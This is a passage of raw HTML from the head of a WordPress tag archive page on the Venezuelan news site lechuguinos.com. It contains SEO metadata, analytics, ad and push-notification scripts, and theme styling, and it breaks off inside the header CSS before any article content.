

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/marvila-sanchez/
body_size: 23198
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/marvila-sanchez/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/#listItem","position":2,"name":"Marvila S\u00e1nchez","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/","name":"Marvila S\u00e1nchez - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/marvila-sanchez\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/marvila-sanchez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marvila Sánchez archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/marvila-sanchez/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/marvila-sanchez/","url":"https://www.lechuguinos.com/tag/marvila-sanchez/","name":"Marvila Sánchez archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/marvila-sanchez/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/marvila-sanchez/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/09/Sin-título-2.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/marvila-sanchez/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/marvila-sanchez/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/09/Sin-título-2.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/09/Sin-título-2.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/marvila-sanchez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Marvila Sánchez"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Marvila Sánchez del feed" href="https://www.lechuguinos.com/tag/marvila-sanchez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/43298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"6e91b10531","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
